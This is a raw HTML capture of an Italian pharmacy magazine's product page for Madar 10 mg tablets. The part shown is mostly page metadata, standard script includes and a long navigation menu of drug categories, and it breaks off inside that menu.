

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/madar-10-mg-compresse-rivestite-25-compresse-pharmarx/
body_size: 48036
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Madar &#8211;  10 mg compresse rivestite 25 compresse</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Madar &#8211;  10 mg compresse rivestite 25 compresse Feed dei commenti" href="https://www.farmacia.it/farmaco/madar-10-mg-compresse-rivestite-25-compresse-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/madar-10-mg-compresse-rivestite-25-compresse-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fmadar-10-mg-compresse-rivestite-25-compresse-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fmadar-10-mg-compresse-rivestite-25-compresse-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-807 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' 